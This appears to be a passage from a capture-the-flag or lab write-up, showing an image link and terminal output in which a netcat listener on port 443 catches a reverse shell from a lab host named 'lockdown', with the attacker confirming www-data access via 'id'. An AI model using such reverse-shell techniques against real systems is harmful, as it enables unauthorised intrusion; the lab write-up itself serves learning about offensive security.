 > sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.9.192.28] from (UNKNOWN) [10.10.158.200] 41296
Linux lockdown 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 15:50:20 up 38 min,  0 users,  load average: 0.00, 0.00, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: cannot set terminal process group (1015): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh-4.4$